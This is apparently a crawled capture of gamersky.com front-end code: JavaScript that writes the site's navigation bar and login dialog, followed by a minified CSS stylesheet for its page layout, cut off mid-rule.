QZbgHtm+='<a href="https://at.umeng.com/mqO5zq" tit="D419PD" target="_blank" data-itemid="995690" class="countHit countHitSql">iOS版下载</a>';
QZbgHtm+='</div></li><li class="con-r"><img src="//image.gamersky.com/webimg15/a/33/code110x110_homenav.png" /></li>';
QZbgHtm+='</ul>';
QZbgHtm+='</div>';
QZbgHtm+='</span>';
QZbgHtm+='<i>|</i>';
QZbgHtm+='<span class="navtt">';
QZbgHtm+='<p class="alik">网站导航</p>';
QZbgHtm+='<div class="topbar-menu url">';
QZbgHtm+='<script src="https://www.gamersky.com/autoinc/allsite/allsite_urlnav_inc.htm"></script>';
QZbgHtm+='</div>';
QZbgHtm+='</span>';
QZbgHtm+='<i>|</i>';
QZbgHtm+='<span class="navtt">';
QZbgHtm+='<a class="alik" href="https://ku.gamersky.com/release/" target="_blank">最新单机游戏</a>';
QZbgHtm+='</span>';
QZbgHtm+='<i>|</i>';
QZbgHtm+='<span class="navtt">';
QZbgHtm+='<a class="alik tongzhi" href="javascript:;">通知</a>';
QZbgHtm+='</span>';
QZbgHtm+='<i>|</i>';
QZbgHtm+='</div>';
QZbgHtm+='<div class="noLogin" id="QZNotLog">';
QZbgHtm+='<a class="alik Login" href="javascript:;">登录</a>';
QZbgHtm+='<a class="alik Reg" href="https://i.gamersky.com/user/register" target="_blank">注册</a>';
QZbgHtm+='</div>';
QZbgHtm+='<div class="okLogin" id="QZHasLog">';
QZbgHtm+='<a class="alik uname" href="https://i.gamersky.com/home/" target="_blank"><img src="//image.gamersky.com/avatar/original/game/game001.jpg"></a>';
QZbgHtm+='<div class="userLayer" id="QZuserLayer">';
QZbgHtm+='<div class="zx"></div>';
QZbgHtm+='<ul class="topbar-usercon">';
QZbgHtm+='<li class="user1">';
QZbgHtm+='<div class="img"><a href="http://i.gamersky.com/home/" target="_blank"><img src="//image.gamersky.com/avatar/original/game/game001.jpg"></a></div>';
QZbgHtm+='<div class="time">上午好！祝您工作愉快！</div>';
QZbgHtm+='<div class="name"></div>';
QZbgHtm+='<div class="binding">';
QZbgHtm+='<a href="https://i.gamersky.com/user/info/emailbind" class="email" data-tit="邮箱" target="_blank" title="点击绑定"></a>';
QZbgHtm+='<a href="https://i.gamersky.com/user/info/mobilebind" class="phone" data-tit="手机" target="_blank" title="点击绑定"></a>';
QZbgHtm+='<a href="https://i.gamersky.com/user/info/baseconnect/" class="weixin" data-tit="微信" target="_blank" title="点击绑定"></a>';
QZbgHtm+='<a href="https://i.gamersky.com/user/info/baseconnect/" class="qq" data-tit="QQ" target="_blank" title="点击绑定"></a>';
<!-- QZbgHtm+='<a href="https://i.gamersky.com/user/info/baseconnect/" class="sina" data-tit="新浪" target="_blank" title="点击绑定"></a>'; -->
QZbgHtm+='</div>';
QZbgHtm+='</li>';
QZbgHtm+='<li class="user2">';
QZbgHtm+='<a class="jb" href="https://i.gamersky.com/store" target="_blank"><i></i><p>金币商城</p></a>';
QZbgHtm+='<a class="zl" href="https://i.gamersky.com/author" target="_blank"><i></i><p>创作中心</p></a>';
QZbgHtm+='</li>';
QZbgHtm+='<li class="user3">';
QZbgHtm+='<div class="link"><a href="https://i.gamersky.com/user/info/modifyinfo" target="_blank">修改资料</a> | <a href="https://i.gamersky.com/user/info/password" target="_blank">修改密码</a></div>';
QZbgHtm+='<div class="ExitSign"><a href="javascript:;" id="QZsign">退出</a></div>';
QZbgHtm+='</li>';
QZbgHtm+='</ul>';
QZbgHtm+='</div></div></div></div></div>';

var QZbgHtm1 ='<div class="QZshade"></div>';
var QZbgHtm2 ='<div class="QZlogin">';
QZbgHtm2+='<a class="QZ-close" href="javascript:;">×</a>';
QZbgHtm2+=' <div class="QZ-button"><span class="QZ-sms QZ-active">短信登录</span><span class="QZ-password">密码登录</span></div>';
QZbgHtm2+=' <div class="sms-login"><div class="QZ-input inp-phone"><input name="userNumber" type="text" id="userNumber" maxlength="35" placeholder="请输入手机号" class="cur"></div><div class="QZ-input code"><input name="code" type="code" id="QZcode" maxlength="35" placeholder="请输入验证码"class="cur"> <button id="code-btn" class="code-btn">获取验证码</button></div><div id="mpanel2"></div><div class="QZ-btn"><a id="QZsmsbtn" href="javascript:;">登 录 / 注 册</a></div><div class="QZ-chk"><label for="QZcookie"><input type="checkbox" name="cookie" id="QZcookie" checked="checked">下次自动登录</label></div><div class="QZ-chk"><span>登录即代表同意<a href="//i.gamersky.com/user/agreement/">《游民星空服务条款与隐私条款》</a></span></div></div>';
QZbgHtm2+=' <div class="password-login"><div class="QZ-input"><input name="userName" type="text" id="QZuserName" maxlength="35" placeholder="请输入手机号/邮箱/用户名" class="cur"></div> <div class="QZ-input code"><input name="password" type="password" id="QZpassword" maxlength="35" placeholder="请输入密码" class="cur"><a href="https://i.gamersky.com/user/getpassword" target="_blank" class="QZ-link forgetPaw">忘记密码</a> </div> <div class="QZ-btn"><a id="QZbtn" href="javascript:;">登 录</a></div><div class="QZ-chk"><label for="QZcookie"><input type="checkbox" name="cookie" id="QZcookie" checked="checked">下次自动登录</label><a class="QZ-reg" href="https://i.gamersky.com/user/register" target="_blank">立即注册</a></div> <div class="QZ-chk"><span>登录即代表同意<a href="//i.gamersky.com/user/agreement/">《游民星空服务条款与隐私条款》</a></span></div></div>';

QZbgHtm2+=' <fieldset><legend></legend></fieldset>';
QZbgHtm2+='<div class="QZ-con"> <a href="javascript:;" id="QZweixinLogin"></a><a href="javascript:;" id="QZqqLogin"></a></div>';
QZbgHtm2+='</div>';


if(getUrlParam("p",0)<=0){
  document.write(QZbgHtm);
}
document.write(QZbgHtm1);
document.write(QZbgHtm2);
document.write('<script src="//j.gamersky.com/g/QZnav_n.js"></script>');
document.write('<script src="//j.gamersky.com/g/paho-mqtt.js"></script>');
document.write('<script src="//j.gamersky.com/g/login/js/crypto-js.js"></script>');
document.write('<script src="//j.gamersky.com/g/login/js/ase.js"></script>');
document.write('<script src="//j.gamersky.com/g/login/js/verify.js?20220803"></script>');
document.write('<link rel="stylesheet" href="//j.gamersky.com/g/login/css/verify.css"></link>');

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://j.gamersky.com/css/web2015/css/??style.css,style_index.css,hei_index.css,?20240209
body_size: 17712
content:
html{overflow-y:scroll}body{margin:0;padding:0;font-size:12px;color:#000;font-family:'Microsoft YaHei',Arial,Tahoma,Helvetica}body{background:#030303 url(//image.gamersky.com/webimg15/bg.jpg) center 0 no-repeat}img{border:0;vertical-align:middle}a{color:#151515;text-decoration:none;_blr:expression(this.onFocus=this.blur())}a:hover{color:#e11d03;text-decoration:underline}a:focus{outline:none}a.hidefocus{outline:none}ul{margin:0;padding:0}li{vertical-align:middle}div,ul,li{list-style-type:none;overflow:hidden}input{outline:0}.none{display:none}.block{display:block}.pic1{border:0}.tc{color:#c72000}.tc1{color:#7400c0}a:hover .tc{color:#c72000;text-decoration:underline}.w{color:#000}.t{color:#e22200}.b{color:#fff!important;background:#e22200;padding:2px 4px 2px 3px;margin:0 -4px 0 -3px}.b:hover{color:#fff!important}.Mid2L_ctt>b{display:none}i.tpn_new{background:url(//image.gamersky.com/webimg15/tpn_new.png) no-repeat}i.tpn_hot{background:url(//image.gamersky.com/webimg15/tpn_hot.png) no-repeat}.lx0{background:url(//image.gamersky.com/webimg15/lx0.gif) 0 bottom repeat-x}.lx1{background:url(//image.gamersky.com/webimg15/lx1.gif) 0 bottom repeat-x}.li0{background:url(//image.gamersky.com/webimg15/li0.gif) no-repeat}.li3{background:url(//image.gamersky.com/webimg15/li3.gif) no-repeat}.mk0{background:url(//image.gamersky.com/webimg15/mk0.png)}.mk1{background:url(//image.gamersky.com/webimg15/mk1.png)}.mk2{background:url(//image.gamersky.com/webimg15/mk2.png) 0 bottom repeat-x}.mk3{background:url(//image.gamersky.com/webimg15/mk3.png) 0 bottom repeat-x}.play{background:url(//image.gamersky.com/webimg15/play.png) no-repeat}.huo{background:url(//image.gamersky.com/webimg15/huo.png) no-repeat}.pls{background:url(//image.gamersky.com/webimg15/pls.gif) 0 center no-repeat}.sign{background:url(//image.gamersky.com/webimg15/sign.png) no-repeat}.sign.pr_CG{background-position:0 0}.sign.pr_yuanchuang{background-position:0 -43px}.sign.pr_zhibo{background-position:0 -86px}a.totop{display:none;width:50px;height:50px;line-height:46px;text-align:center;color:#141416;font-size:30px;font-weight:bold;font-family:Arial}a.totop{background:#404040;position:fixed;bottom:20px;left:50%;z-index:9999;margin-left:560px}a.totop:hover{background:#545353}.bodybg1,.bodybg{display:none}.QZbg{min-width:1100px!important}.QZbg .topdr{width:1100px!important}.Top{width:100%;min-width:1100px;height:auto;background:#262626 url(//image.gamersky.com/webimg15/topbg.jpg) center 0 no-repeat;position:relative;z-index:2}.Top.home{border-bottom:2px solid #9b2602}.Top.danji{border-bottom:2px solid #9b2602}.Top.dianwan{border-bottom:2px solid #9b2602}.Top.xiazai{border-bottom:2px solid #0f5a81}.Top.down{border-bottom:2px solid #9b2602}.Top .hot{margin-left:-12px;display:inline-block;width:23px;height:10px;background:url(//image.gamersky.com/webimg15/hot2.gif) no-repeat;position:absolute;top:6px}.header{margin:0 auto;width:1100px;height:94px;border-bottom:1px solid #111;position:relative}.header .logo{float:left;padding-top:25px;width:auto;height:53px}.header .logo a{float:left;display:inline-block;width:160px;height:53px}.header .logo a.logo1{background:url(//image.gamersky.com/webimg15/logo/chang/160x53.png) no-repeat}.header .logo a.logo2{background:url(//image.gamersky.com/webimg15/logo2.png) center center no-repeat;display:none}.header .advert{float:right;margin-top:5px;width:auto;height:86px;overflow:visible;position:relative}.header .app4{overflow:visible;position:absolute;right:0;bottom:0}.header .app4 .gifappts{display:none}.header .app4 .gifappts.cur{}@media screen and (min-resolution:192dpi){.header .logo a.logo1{background:url(//image.gamersky.com/webimg15/logo/chang/160@49.svg) no-repeat;background-size:160px 53px}}.topnav1{margin:0 auto;padding-top:16px;width:1100px;height:62px;font-family:'Microsoft YaHei';border-top:1px solid #444}.topnav1 .model{float:right;width:80px;height:48px;background:url(//image.gamersky.com/webimg15/ly.png) repeat-y}.topnav1 .model a{margin:-2px 0 0 20px;display:inline-block;width:59px;height:52px;position:absolute}.topnav1 .model a i{display:block;cursor:pointer}.topnav1 .model a i.heibai{margin-bottom:6px;height:25px;transition:all .1s linear;background:url(//image.gamersky.com/webimg15/heibai.png) center 0 no-repeat}.topnav1 .model a i.switch{height:21px;background:url(//image.gamersky.com/webimg15/switch.png) center 0 no-repeat}.topnav1 .nav1{float:left;padding-left:15px;display:inline-block;width:auto;height:48px;overflow:visible}.topnav1 .nav1 a{margin-top:-4px;margin-right:26px;display:inline-block;width:auto;height:48px;color:#e5e5e5;font-size:15px;text-align:center}.topnav1 .nav1 a i{margin:0 auto 2px;display:block;width:26px;height:30px;cursor:pointer;background:url(//image.gamersky.com/webimg15/bzs.png) no-repeat}.topnav1 .nav1 a p{margin:0;width:auto;height:20px;line-height:20px;cursor:pointer;_float:left}.topnav1 .nav1 a.dj i{background-position-y:0}.topnav1 .nav1 a.wl i{background-position-y:-30px}.topnav1 .nav1 a.ds i{background-position-y:-60px}.topnav1 .nav1 a.sj i{background-position-y:-90px}.topnav1 .nav1 a.dm i{background-position-y:-120px}.topnav1 .nav1 a:hover{color:#fff;text-decoration:none}.topnav1 .nav1 a:hover i{background-position-x:-26px}.topnav1 .nav2{float:left;padding-left:30px;width:auto;height:48px;overflow:visible;background:url(//image.gamersky.com/webimg15/ly.png) repeat-y}.topnav1 .nav2 div{float:left;margin-top:-6px;display:inline-block;width:auto;height:60px}.topnav1 .nav2 a{float:left;margin-right:28px;display:inline-block;width:auto;height:30px;line-height:30px;color:#bbb;font-size:14px;clear:left;position:relative}.topnav1 .nav2 a{white-space:nowrap}.topnav1 .nav2 a i.tpn_new{position:absolute;top:3px;right:-11px;display:block;width:10px;height:13px}.topnav1 .nav2 a i.tpn_hot{position:absolute;top:3px;right:-11px;display:block;width:10px;height:13px}.topnav1 .nav2 a:hover{color:#fff}.topnav2{margin:0 auto;width:1100px;height:48px;font-family:'Microsoft YaHei';border-top:1px solid #444}.topnav2 a{text-decoration:none}.topnav2 .model{float:right;margin:10px 0;padding:3px 0;width:80px;height:22px;background:url(//image.gamersky.com/webimg15/ly.png) repeat-y}.topnav2 .model a{float:right;display:inline-block;width:59px;height:22px}.topnav2 .model a i{display:block;cursor:pointer}.topnav2 .model a i.switch{height:21px;background:url(//image.gamersky.com/webimg15/switch.png) center 0 no-repeat}.topnav2 .channel{margin:10px 0;height:28px;border-left:0}.topnav2 .channel a,.topnav2 .channel span{height:28px}.topnav2 .nav1{float:left;width:auto;height:48px}.topnav2 .nav1 a{float:left;padding:0 19px;display:inline-block;width:auto;height:48px;line-height:48px;color:#bbb;font-size:15px;position:relative}.topnav2 .nav1 a i.tpn_new{position:absolute;top:12px;right:8px;display:block;width:10px;height:13px}.topnav2 .nav1 a i.tpn_hot{position:absolute;top:12px;right:8px;display:block;width:10px;height:13px}.topnav2 .nav1 a:hover{color:#fff;background:#3c3c3c}.topnav2 .nav2{float:right;width:auto;height:48px}.topnav2 .nav2 a{float:left;padding:0 15px;display:inline-block;width:auto;height:48px;line-height:48px;color:#bbb;font-size:14px;position:relative}.topnav2 .nav2 a i.tpn_new{position:absolute;top:12px;right:5px;display:block;width:10px;height:13px}.topnav2 .nav2 a i.tpn_hot{position:absolute;top:12px;right:5px;display:block;width:10px;height:13px}.topnav2 .nav2 a:hover{color:#fff;background:#3c3c3c}.topnav2 .link1{float:left;margin:10px 0;padding:0 10px;width:auto;height:28px;line-height:28px}.topnav2 .link1{background:url(//image.gamersky.com/webimg15/ly.png) repeat-y}.topnav2 .link1 a{margin:0 9px;color:#bbb;font-size:14px;position:relative}.topnav2 .link1 a i.tpn_new{position:absolute;top:-3px;right:-11px;display:block;width:10px;height:13px}.topnav2 .link1 a i.tpn_hot{position:absolute;top:-3px;right:-11px;display:block;width:10px;height:13px}.topnav2 .link1 a.go-old{font-size:14px;font-weight:bold}.topnav2 .link1 a.tg{padding-left:22px;display:inline-block;width:auto;height:16px;line-height:16px;font-size:14px;font-family:'Microsoft YaHei'}.topnav2 .link1 a.tg{background:url(//image.gamersky.com/webimg15/zq/tg.png) 0 center no-repeat}.topnav2 .link1 a:hover{color:#fff;text-decoration:underline}.channel{float:left;width:65px;height:31px;border-left:1px solid #444}.channel a,.channel span{display:block;width:65px;height:31px;background:url(//image.gamersky.com/webimg15/channel.png) no-repeat}.channel .dj{background-position:center 0}.channel .dw{background-position:center -31px}.channel .xz{background-position:center -62px}.channel .wy{background-position:center -93px}.channel .gl{background-position:center -124px}.top1{margin:0 auto;width:1100px;height:103px}.top1 .logo{float:left;padding-top:25px;width:165px;height:53px}.top1 .logo a{display:inline-block;width:165px;height:53px;background:url(//image.gamersky.com/webimg15/logo.png) no-repeat}.top1 .advert{float:right;padding-top:20px;width:auto;height:60px}.top2{width:100%;min-width:1100px;height:49px;background-color:#2c2c2c;border-bottom:1px solid #111}.top2nav{margin:0 auto;width:1100px;height:49px;font-family:'Microsoft YaHei';position:relative}.top2nav .model{float:right;width:67px;height:49px}.top2nav .model a{margin-top:15px;display:inline-block;width:67px;height:27px;background:url(//image.gamersky.com/webimg15/lamp.png) no-repeat}.top2nav .nav1{float:left;width:auto;height:49px}.top2nav .nav1 a{float:left;padding:0 19px;display:inline-block;width:auto;height:49px;line-height:49px;color:#ebeaea;font-size:15px;font-weight:bold}.top2nav .nav1 a{text-shadow:1px 1px 1px #000;_filter:DropShadow(Color=#000,OffX=1,OffY=1,Positive=1)}.top2nav .nav1 a:hover{color:#fff;background:#3c3c3c}.top2nav .nav2{float:right;width:auto;height:49px}.top2nav .nav2 a{float:left;padding:0 15px;display:inline-block;width:auto;height:49px;line-height:49px;color:#ebeaea;font-size:15px}.top2nav .nav2 a{text-shadow:1px 1px 1px #000;_filter:DropShadow(Color=#000,OffX=1,OffY=1,Positive=1)}.top2nav .nav2 a:hover{color:#fff;background:#3c3c3c}.top3{width:100%;min-width:1100px;height:31px;font-family:'Microsoft YaHei';background-color:#2c2c2c;border-top:1px solid #444;position:relative}.top3nav{margin:0 auto;width:1100px;height:31px;line-height:31px}.top3nav .E3{float:left;width:100px;height:31px;border-left:1px solid #444;display:none}.top3nav .E3 a{display:block;text-indent:34px;color:#fff;font-size:14px;font-weight:bold;font-family:'Microsoft YaHei'}.top3nav .E3 a{text-shadow:1px 1px 1px #000;_filter:DropShadow(Color=#000,OffX=1,OffY=1,Positive=1);background:url(//image.gamersky.com/webimg15/wqj_nag.jpg) no-repeat}.top3nav .like{float:left;padding:0 10px;width:auto;height:31px;line-height:31px;border-left:1px solid #444}.top3nav .like a{margin:0 13px;color:#aaa;font-size:14px}.top3nav .like a.go-old{font-size:14px;font-weight:bold}.top3nav .like a:hover{color:#fff}.top3nav .like2{float:right;padding:0 10px;width:auto;height:31px;line-height:31px;border-left:1px solid #444;border-right:1px solid #444}.top3nav .like2 a{margin:0 8px;color:#aaa;font-size:14px}.top3nav .like2 a:hover{color:#fff}.top3nav .app{float:right;width:160px;height:31px;border-left:1px solid #444;border-right:1px solid #444}.top3nav .app a{display:block;line-height:31px;text-indent:38px;color:#aaa;font-size:12px;font-weight:bold}.top3nav .app a{background-color:#262626;background-image:url(//image.gamersky.com/webimg15/call01.png);background-position:20px 6px;background-repeat:no-repeat}.top3nav .app a:hover{color:#fff;background-color:#333}.top4{width:100%;min-width:1000px;height:40px;background-color:#2c2c2c;position:relative}.top4nav{margin:0 auto;width:1000px;height:40px;font-family:'Microsoft YaHei'}.top4nav .model{float:right;width:67px;height:40px}.top4nav .model a{margin-top:10px;display:inline-block;width:67px;height:27px;background:url(//image.gamersky.com/webimg15/lamp.png) no-repeat}.top4nav .nav1{float:left;width:auto;height:40px}.top4nav .nav1 a{float:left;padding:0 19px;display:inline-block;width:auto;height:40px;line-height:40px;color:#ebeaea;font-size:15px;font-weight:bold}.top4nav .nav1 a{text-shadow:1px 1px 1px #000;_filter:DropShadow(Color=#000,OffX=1,OffY=1,Positive=1)}.top4nav .nav1 a:hover{color:#fff;background:#3c3c3c}.top4nav .nav2{float:right;width:auto;height:40px}.top4nav .nav2 a{float:left;padding:0 15px;display:inline-block;width:auto;height:40px;line-height:40px;color:#ebeaea;font-size:15px}.top4nav .nav2 a{text-shadow:1px 1px 1px #000;_filter:DropShadow(Color=#000,OffX=1,OffY=1,Positive=1)}.top4nav .nav2 a:hover{color:#fff;background:#3c3c3c}.top4nav .app{float:right;width:190px;height:40px;border-left:1px solid #444;border-right:1px solid #444}.top4nav .app a{display:block;line-height:40px;color:#aaa;text-indent:50px;background-color:#272727;background:url(//image.gamersky.com/webimg15/call.gif) 30px center no-repeat}.top4nav .app a:hover{color:#fff;background-color:#333;background-position:30px center}.bgAdWrap{margin:0 auto;width:1100px;height:30px;min-height:30px;position:relative}.Mid{margin:0 auto;padding:10px 20px 0;width:1060px;height:auto;background:#f2f2f3;box-shadow:0 10px 30px 0 rgba(0,0,0,1);position:relative;z-index:2}.Mid_top{margin:-10px -20px 0;padding:10px 20px 0}.Mid0{max-height:380px}ul.game-hot{width:1060px;height:auto}ul.game-hot li{width:1070px;height:auto;font-family:'Microsoft YaHei'}ul.game-hot li i{float:right;margin-top:-5px;display:inline-block;width:9px;height:12px;position:absolute;background:url(//image.gamersky.com/webimg15/h.png) no-repeat}ul.game-hot li .tit{float:left;padding-right:10px;width:auto;height:24px;line-height:24px;font-weight:bold;background-position:right 8px}ul.game-hot li .like{float:left;padding-left:10px;width:auto;height:auto;line-height:24px;color:#c6c4c5}ul.game-hot li .like div{height:24px;line-height:24px}ul.game-hot li .like a{font-size:12px;font-family:'Microsoft YaHei',Arial}ul.game-hot li .like a:hover{color:#e11d03}ul.game-hot li .like .l{width:12px;float:left;text-align:left}ul.game-hot li .like .l1{width:16px;float:left}ul.game-hot li .like .l2{width:28px;float:left}ul.game-hot li .like .l3{width:40px;float:left}ul.game-hot li .like .l4{width:52px;float:left}ul.game-hot li .like .l5{width:64px;float:left}ul.game-hot li .like .l6{width:76px;float:left}ul.game-hot li .like .l7{width:88px;float:left}ul.game-hot li .like .l8{width:102px;float:left}ul.game-hot li .like .l9{width:112px;float:left}ul.game-hot li .like .l10{width:124px;float:left}ul.game-hot li .like .l11{width:136px;float:left}ul.game-hot li .like .l12{width:148px;float:left}ul.game-hot li .like .l-5{width:10px;float:left;text-align:left}ul.game-hot li .like .l1-5{width:22px;float:left}ul.game-hot li .like .l2-5{width:34px;float:left}ul.game-hot li .like .l3-5{width:46px;float:left}ul.game-hot li .like .l4-5{width:58px;float:left}ul.game-hot li .like .l5-5{width:70px;float:left}ul.game-hot li .like .l6-5{width:82px;float:left}ul.game-hot li .like .l7-5{width:94px;float:left}ul.game-hot li .like .l8-5{width:106px;float:left}ul.game-hot li .like .l9-5{width:120px;float:left}ul.game-hot li .like .l10-5{width:130px;float:left}ul.game-hot li .like .l11-5{width:142px;float:left}ul.game-hot li .like .l12-5{width:154px;float:left}ul.game-hot li .tit2{float:left;padding-right:10px;width:auto;height:24px;line-height:24px;font-weight:bold;background-position:right 8px}ul.game-hot li .like2{float:left;padding-left:10px;width:950px;height:auto;line-height:24px;color:#c6c4c5}ul.game-hot li .like2 div{height:24px;line-height:24px}ul.game-hot li .like2 a{font-size:12px;font-family:'Microsoft YaHei',Arial}ul.game-hot li .like2 a:hover{color:#e11d03}ul.game-hot li .like2 .l{width:12px;float:left;text-align:left}ul.game-hot li .like2 .l1{width:16px;float:left}ul.game-hot li .like2 .l2{width:28px;float:left}ul.game-hot li .like2 .l3{width:40px;float:left}ul.game-hot li .like2 .l4{width:52px;float:left}ul.game-hot li .like2 .l5{width:64px;float:left}ul.game-hot li .like2 .l6{width:76px;float:left}ul.game-hot li .like2 .l7{width:88px;float:left}ul.game-hot li .like2 .l8{width:100px;float:left}ul.game-hot li .like2 .l9{width:112px;float:left}ul.game-hot li .like2 .l10{width:124px;float:left}ul.game-hot li .like2 .l11{width:136px;float:left}ul.game-hot li .like2 .l12{width:148px;float:left}.ioshack ul.game-hot li .like a{font-family:HeadLineA}div.Search{margin-bottom:10px;width:1058px;height:38px;background:#e5e5e5;border:1px solid #cfd0d0}div.Search .SearchL{float:left;width:360px;height:38px}div.Search .SearchL div{float:left}div.Search .SearchL div.radio{padding:13px 0 0 10px;width:125px;height:auto}div.Search .SearchL div.radio input{float:left;margin:0;padding:0;width:14px;height:14px}div.Search .SearchL div.radio label{float:left;margin-right:8px;padding:0 2px;width:36px;height:14px;line-height:14px;font-size:12px;font-family:'Microsoft YaHei'}div.Search .SearchL div.form{width:210px;height:38px;background:#f2f2f3;border-left:1px solid #cfd0d0;border-right:1px solid #cfd0d0}div.Search .SearchL div.form input{float:left}div.Search .SearchL div.form input.Sinput{padding:5px;width:168px;height:28px;line-height:28px;border:0;background-color:transparent}div.Search .SearchL div.form input.Sbutton{width:32px;height:38px;text-indent:-999px;cursor:pointer;border:0;background:url(//image.gamersky.com/webimg15/sub.png) no-repeat}div.Search .SearchL div.form input.Sbutton:hover{background-position:0 -38px}div.Search .SearchR{float:left;width:698px;height:38px;line-height:38px;font-size:12px;font-family:'Microsoft YaHei'}div.Search .SearchR span{float:left;font-weight:bold}div.Search .SearchR a{float:left;margin-right:10px}.Bot{padding-bottom:30px;width:100%;min-width:1100px;height:auto;background:#141414;position:relative;z-index:2}.Bot .Links{margin:0 auto;width:1000px;height:38px;background:#222}.Bot .Links .like{float:left;width:907px;height:38px;line-height:38px;color:#555}.Bot .Links .like a{margin:0 19px;color:#aaa}.Bot .Links .like a:hover{color:#fff}.Bot .Links .gotop{float:right;width:93px;height:38px;line-height:38px;color:#555}.Bot .Links .gotop a{padding:0 15px 0 30px;display:block;width:auto;height:38px;line-height:38px;color:#aaa;cursor:pointer}.Bot .Links .gotop a{background:url(//image.gamersky.com/webimg15/gotop.png) 0 6px no-repeat}.Bot .Hot{width:100%;min-width:1100px;height:auto;background:#181818}.Bot .Hot .Hots{margin:0 auto;width:1098px;padding-top:40px;height:auto}.Bot .Hot .Hots ul.foot{margin-bottom:24px;width:1128px;height:auto}.Bot .Hot .Hots ul.foot li{float:left;margin-right:29px;width:158px;height:auto;border-right:1px dotted #2f2f2f}.Bot .Hot .Hots ul.foot li .tit{width:129px;height:32px;line-height:20px;color:#666;font-size:16px;font-weight:bold;font-family:'Microsoft YaHei'}.Bot .Hot .Hots ul.foot li .tit a{color:#666}.Bot .Hot .Hots ul.foot li .tit a:hover{color:#aaa}.Bot .Hot .Hots ul.foot li .like{width:158px;height:116px}.Bot .Hot .Hots ul.foot li .like div{float:left;width:79px;height:auto}.Bot .Hot .Hots ul.foot li .like div a{margin-bottom:15px;display:block;color:#666;font-family:'Microsoft YaHei'}.Bot .Hot .Hots ul.foot li .like div a:hover{color:#aaa}.Bot .Hot .Hots .links{padding:20px 0 10px;width:1100px;height:auto;font-family:'Microsoft YaHei';border-top:1px dotted #2f2f2f}.Bot .Hot .Hots .links span{margin-bottom:15px;display:inline-block;color:#666}.Bot .Hot .Hots .links a{margin:0 15px 15px 0;display:inline-block;color:#666}.Bot .Hot .Hots .links a:hover{color:#aaa}.Bot .Copyright{margin:0 auto;width:1100px;padding:30px 0 0;height:auto;line-height:30px;text-align:center;color:#454545;font-family:'Microsoft YaHei'}.Bot .Copyright a{color:#454545}.Bot .Copyright a:hover{color:#aaa}ul.search-list{display:none;height:auto;background-color:#f9f9fa;border:1px solid #ccc;border-top:0;box-shadow:0 2px 6px 0 rgba(0,0,0,.3);position:absolute}ul.search-list li{padding:0 5px;display:block;width:auto;height:30px;line-height:30px;color:#262626;font-size:14px;font-family:'Microsoft YaHei';cursor:pointer;white-space:nowrap;text-overflow:ellipsis}ul.search-list li.cur{background-color:#e9e9e9}.hei .lx0{background:url(//image.gamersky.com/webimg15/lx00.gif) 0 bottom repeat-x}.hei .lx1{background:url(//image.gamersky.com/webimg15/lx10.gif) 0 bottom repeat-x}.hei .li3{background:url(//image.gamersky.com/webimg15/li30.gif) no-repeat}.hei .tc{color:#ff9b1f}.hei .tc1{color:#ff9b1f}.hei a{color:#bbb}.hei a:hover .tc{color:#ff9b1f;text-decoration:underline}.hei a:hover{color:#fff}.hei .w{color:#aaa}.hei .t{color:#ff9b1f}.hei .model a i.heibai{background-position:center -25px}.hei .model a i.switch{background-position:center -21px}.hei .top2nav .model a{background-position:0 -41px}.hei .top4nav .model a{background-position:0 -41px}.hei .t{color:#ff9a1e}.hei ul.game-hot li .w{color:#ccc}.hei ul.game-hot li .t{color:#ffd103}.hei ul.game-hot li .tit.w{color:#13beff}.hei ul.game-hot li .tit.w a{color:#13beff}.hei ul.game-hot li .tit2.w{color:#13beff}.hei ul.game-hot li .tit2.w a{color:#13beff}.hei ul.game-hot li .like{color:#555}.hei ul.game-hot li .like a:hover{color:#f2f2f3}.hei ul.game-hot li .like2{color:#555}.hei ul.game-hot li .like2 a:hover{color:#f2f2f3}.hei div.Search{background:#222;border:1px solid #151515}.hei div.Search .SearchL .radio{color:#ccc}.hei div.Search .SearchL div.form{background:#151515;border-left:1px solid #151515;border-right:1px solid #151515}.hei div.Search .SearchL div.form .Sinput{color:#ccc}.hei div.Search .SearchR span{color:#ccc}.hei div.Search .SearchR a{color:#ccc}.hei div.Search .SearchR a:hover{color:#fff}
#QZnav{min-width:1100px;background:#373737 url(//image.gamersky.com/webimg15/qznav.jpg) center 0 no-repeat}#QZnav .topbar{width:1100px}#QZnav i{color:#595959}#QZnav .alik{color:#ccc}#QZnav .alik:hover,#QZnav .cur .alik{color:#fff}#QZnav .QZ-nav{display:none}.topnav1 .nav1 a{margin-right:26px}.topnav1 .nav2{padding-left:30px}.topnav1 .nav2 a{margin-right:28px}.topnav1 .nav1 a.cj{display:none}.Mid{min-height:1000px;overflow:visible}.Mid0{width:1060px;height:auto}.Mid0nav{margin-top:10px;width:1060px;height:30px;font-family:"Microsoft YaHei";border-bottom:1px solid #cecece;overflow:visible;position:relative}.Mid0nav a{float:left;margin-right:-1px;display:inline-block;width:auto;height:30px;line-height:28px;color:#000;font-size:14px;font-weight:bold;overflow:hidden}.Mid0nav a span{padding:0 25px;border-right:1px solid #cecece}.Mid0nav a:hover{color:#e22203;text-decoration:none}.Mid0nav a.cur{height:29px;line-height:26px;color:#e22203;border:1px solid #cecece;border-bottom:1px solid #f2f2f3;box-shadow:0 -5px 8px 0 rgba(206,206,206,.3)}.Mid0nav a.cur span{padding:0 25px 0 24px;border-right:0}.Mid0nav a.gifappts{display:none;float:right;width:123px;height:30px}.Mid0nav a.gifappts{background:url(//image.gamersky.com/webimg15/app.bai.4.0.gif) no-repeat}.hei .Mid0nav a.gifappts{background:url(//image.gamersky.com/webimg15/app.hei.4.0.gif) no-repeat}.Mid0cont{margin:10px 0;width:1060px;height:auto;font-family:"Microsoft YaHei"}.Mid0pic1{margin-bottom:10px;width:1068px;height:68px}.Mid0pic1 a{float:left;margin-right:10px;display:inline-block;width:168px;height:68px;overflow:hidden;position:relative}.Mid0pic1 a .border{width:100%;height:100%;cursor:pointer;position:absolute;left:0;top:0}.Mid0pic1 a .mask{padding:10px 5px 0;width:158px;height:58px;cursor:pointer;position:absolute;left:0;top:68px}.Mid0pic1 a .mask div{width:158px;text-align:center}.Mid0pic1 a .mask .tit{height:28px;line-height:28px;color:#fff;font-size:16px;font-weight:bold}.Mid0pic1 a .mask .txt{height:20px;line-height:20px;color:#999;font-size:12px;font-family:"Microsoft YaHei"}.Mid0pic1 a:hover{text-decoration:none}.Mid0pic1 a:hover .mask{top:0}.Mid0pic2{margin-bottom:8px;width:1080px;height:70px}.Mid0pic2 a{float:left;margin-right:8px;display:inline-block;width:125px;height:70px;overflow:hidden;position:relative}.Mid0pic2 a 